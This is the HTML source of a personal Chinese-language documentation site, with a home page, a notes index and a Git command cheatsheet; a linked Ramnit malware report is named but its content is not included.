
<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>我的文档库</title>
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

<!-- ===== Header ===== -->
<header class="site-header">
  <button class="menu-toggle" aria-label="切换侧边栏" aria-expanded="false">
    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
      <line x1="3" y1="6" x2="21" y2="6"/>
      <line x1="3" y1="12" x2="21" y2="12"/>
      <line x1="3" y1="18" x2="21" y2="18"/>
    </svg>
  </button>
  <div class="logo"><a href="index.html">📚 我的文档库</a></div>
  <nav>
    <a href="index.html">首页</a>
    <a href="docs/notes/index.html">笔记</a>
  </nav>
</header>

<div class="site-wrapper">

  <!-- ===== Sidebar ===== -->
  <aside class="sidebar">
    <div class="sidebar-title">目录</div>
    <ul>
      <li><a href="index.html">🏠 首页</a></li>
    </ul>

    <div class="sidebar-category">
      <div class="sidebar-category-title">📝 笔记</div>
      <ul>
        <li><a href="docs/notes/index.html">笔记目录</a></li>
        <li><a href="docs/notes/markdown-guide.html">Markdown 指南</a></li>
        <li><a href="docs/notes/git-cheatsheet.html">Git 速查表</a></li>
        <li><a href="docs/notes/ramnit-malware-report.html">Ramnit 恶意软件报告</a></li>
      </ul>
    </div>
  </aside>

  <!-- ===== Main ===== -->
  <main class="main-content">

    <section class="hero">
      <h1>欢迎来到我的文档库 👋</h1>
      <p>这里收录了我的学习笔记、使用教程和项目文档，按类别整理，方便查阅。</p>

      <div class="search-bar">
        <span class="search-icon">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/>
          </svg>
        </span>
        <input type="search" placeholder="搜索文档…" aria-label="搜索文档" />
      </div>
    </section>

    <h2 style="font-size:1.1rem;font-weight:700;color:var(--color-heading);margin-bottom:0.25rem;">文档分类</h2>
    <p style="font-size:0.875rem;color:var(--color-text-muted);margin-bottom:0.5rem;">选择一个分类开始浏览</p>

    <div class="category-grid">

      <div class="category-card">
        <div class="card-icon">📝</div>
        <h2>笔记</h2>
        <p>日常学习笔记、技术摘要与知识点整理。</p>
        <span class="doc-count">3 篇文档</span>
        <a class="card-link" href="docs/notes/index.html">浏览笔记 →</a>
      </div>

    </div>

    <hr style="border:none;border-top:1px solid var(--color-border);margin:2rem 0;" />

    <h2 style="font-size:1.1rem;font-weight:700;color:var(--color-heading);margin-bottom:1rem;">最近更新</h2>
    <ul class="doc-list">
      <li>
        <a href="docs/notes/ramnit-malware-report.html">
          <span class="doc-icon">📄</span>
          <span class="doc-title">Ramnit 恶意软件技术分析报告</span>
          <span class="tag">笔记</span>
        </a>
      </li>
      <li>
        <a href="docs/notes/markdown-guide.html">
          <span class="doc-icon">📄</span>
          <span class="doc-title">Markdown 指南</span>
          <span class="tag">笔记</span>
        </a>
      </li>
      <li>
        <a href="docs/notes/git-cheatsheet.html">
          <span class="doc-icon">📄</span>
          <span class="doc-title">Git 速查表</span>
          <span class="tag">笔记</span>
        </a>
      </li>
    </ul>

  </main>
</div>

<footer class="site-footer">
  <p>© 2026 hktkqj · 使用纯 HTML / CSS 构建 · <a href="https://github.com/hktkqj/hktkqj.github.io">GitHub</a></p>
</footer>

<script src="js/docs.js"></script>
</body>
</html>
</file>

<file: docs/notes/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>笔记 — 我的文档库</title>
  <link rel="stylesheet" href="../../css/style.css" />
</head>
<body>

<header class="site-header">
  <button class="menu-toggle" aria-label="切换侧边栏" aria-expanded="false">
    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
      <line x1="3" y1="6" x2="21" y2="6"/>
      <line x1="3" y1="12" x2="21" y2="12"/>
      <line x1="3" y1="18" x2="21" y2="18"/>
    </svg>
  </button>
  <div class="logo"><a href="../../index.html">📚 我的文档库</a></div>
  <nav>
    <a href="../../index.html">首页</a>
    <a href="index.html">笔记</a>
  </nav>
</header>

<div class="site-wrapper">

  <aside class="sidebar">
    <div class="sidebar-title">目录</div>
    <ul>
      <li><a href="../../index.html">🏠 首页</a></li>
    </ul>

    <div class="sidebar-category">
      <div class="sidebar-category-title">📝 笔记</div>
      <ul>
        <li><a href="index.html">笔记目录</a></li>
        <li><a href="markdown-guide.html">Markdown 指南</a></li>
        <li><a href="git-cheatsheet.html">Git 速查表</a></li>
        <li><a href="ramnit-malware-report.html">Ramnit 恶意软件报告</a></li>
      </ul>
    </div>
  </aside>

  <main class="main-content">
    <div class="page-header">
      <div class="breadcrumb">
        <a href="../../index.html">首页</a>
        <span>›</span>
        <span>笔记</span>
      </div>
      <h1>📝 笔记</h1>
      <div class="page-meta">
        <span>共 3 篇文档</span>
      </div>
    </div>

    <ul class="doc-list">
      <li>
        <a href="markdown-guide.html">
          <span class="doc-icon">📄</span>
          <span class="doc-title">Markdown 指南</span>
          <span class="tag">笔记</span>
        </a>
      </li>
      <li>
        <a href="git-cheatsheet.html">
          <span class="doc-icon">📄</span>
          <span class="doc-title">Git 速查表</span>
          <span class="tag">笔记</span>
        </a>
      </li>
      <li>
        <a href="ramnit-malware-report.html">
          <span class="doc-icon">📄</span>
          <span class="doc-title">Ramnit 恶意软件技术分析报告</span>
          <span class="tag">笔记</span>
        </a>
      </li>
    </ul>
  </main>
</div>

<footer class="site-footer">
  <p>© 2026 hktkqj · 使用纯 HTML / CSS 构建 · <a href="https://github.com/hktkqj/hktkqj.github.io">GitHub</a></p>
</footer>

<script src="../../js/docs.js"></script>
</body>
</html>
</file>


<file: docs/notes/git-cheatsheet.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Git 速查表 — 我的文档库</title>
  <link rel="stylesheet" href="../../css/style.css" />
</head>
<body>

<header class="site-header">
  <button class="menu-toggle" aria-label="切换侧边栏" aria-expanded="false">
    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
      <line x1="3" y1="6" x2="21" y2="6"/>
      <line x1="3" y1="12" x2="21" y2="12"/>
      <line x1="3" y1="18" x2="21" y2="18"/>
    </svg>
  </button>
  <div class="logo"><a href="../../index.html">📚 我的文档库</a></div>
  <nav>
    <a href="../../index.html">首页</a>
    <a href="index.html">笔记</a>
  </nav>
</header>

<div class="site-wrapper">

  <aside class="sidebar">
    <div class="sidebar-title">目录</div>
    <ul>
      <li><a href="../../index.html">🏠 首页</a></li>
    </ul>

    <div class="sidebar-category">
      <div class="sidebar-category-title">📝 笔记</div>
      <ul>
        <li><a href="index.html">笔记目录</a></li>
        <li><a href="markdown-guide.html">Markdown 指南</a></li>
        <li><a href="git-cheatsheet.html">Git 速查表</a></li>
        <li><a href="ramnit-malware-report.html">Ramnit 恶意软件报告</a></li>
      </ul>
    </div>
  </aside>

  <main class="main-content">
    <div class="page-header">
      <div class="breadcrumb">
        <a href="../../index.html">首页</a>
        <span>›</span>
        <a href="index.html">笔记</a>
        <span>›</span>
        <span>Git 速查表</span>
      </div>
      <h1>Git 速查表</h1>
      <div class="page-meta">
        <span>📝 笔记</span>
        <span class="tag">Git</span>
        <span class="tag">版本控制</span>
      </div>
    </div>

    <div class="toc-box">
      <div class="toc-title">📋 本文目录</div>
      <ol>
        <li><a href="#setup">初始配置</a></li>
        <li><a href="#basics">基础操作</a></li>
        <li><a href="#branch">分支管理</a></li>
        <li><a href="#remote">远程操作</a></li>
        <li><a href="#undo">撤销操作</a></li>
      </ol>
    </div>

    <div class="article-content">

      <h2 id="setup">初始配置</h2>
      <pre><code>git config --global user.name "Your Name"
git config --global user.email "you@example.com"
git config --global core.editor "code --wait"</code></pre>

      <h2 id="basics">基础操作</h2>
      <table>
        <thead>
          <tr><th>命令</th><th>说明</th></tr>
        </thead>
        <tbody>
          <tr><td><code>git init</code></td><td>在当前目录初始化仓库</td></tr>
          <tr><td><code>git clone &lt;url&gt;</code></td><td>克隆远程仓库</td></tr>
          <tr><td><code>git status</code></td><td>查看工作区状态</td></tr>
          <tr><td><code>git add &lt;file&gt;</code></td><td>将文件添加到暂存区</td></tr>
          <tr><td><code>git add .</code></td><td>添加所有修改到暂存区</td></tr>
          <tr><td><code>git commit -m "msg"</code></td><td>提交暂存区的更改</td></tr>
          <tr><td><code>git log --oneline</code></td><td>查看简洁提交历史</td></tr>
          <tr><td><code>git diff</code></td><td>查看未暂存的修改</td></tr>
        </tbody>
      </table>

      <h2 id="branch">分支管理</h2>
      <pre><code># 列出所有本地分支
git branch

# 创建新分支
git branch feature/my-feature

# 切换分支
git checkout feature/my-feature
# 或使用新语法
git switch feature/my-feature

# 创建并切换
git checkout -b feature/my-feature

# 合并分支
git merge feature/my-feature

# 删除分支
git branch -d feature/my-feature</code></pre>

      <h2 id="remote">远程操作</h2>
      <pre><code># 查看远程仓库
git remote -v

# 添加远程仓库
git remote add origin https://github.com/user/repo.git

# 拉取最新代码
git pull origin main

# 推送到远程
git push origin main

# 推送并设置上游
git push -u origin main</code></pre>

      <h2 id="undo">撤销操作</h2>
      <pre><code># 撤销工作区修改（未暂存）
git restore &lt;file&gt;

# 撤销暂存（但保留工作区修改）
git restore --staged &lt;file&gt;

# 修改最后一次提交
git commit --amend -m "新的提交信息"

# 回退到某个提交（保留工作区）
git reset --soft HEAD~1

# 回退到某个提交（丢弃所有修改）
git reset --hard HEAD~1</code></pre>

      <blockquote>
        <strong>⚠️ 注意：</strong><code>git reset --hard</code> 会丢失所有未提交的修改，请谨慎使用。
      </blockquote>

    </div>
  </main>
</div>

<footer class="site-footer">
  <p>© 2026 hktkqj · 使用纯 HTML / CSS 构建 · <a href="https://github.com/hktkqj/hktkqj.github.io">GitHub</a></p>
</footer>

<script src="../../js/docs.js"></script>
</body>
</html>
</file>
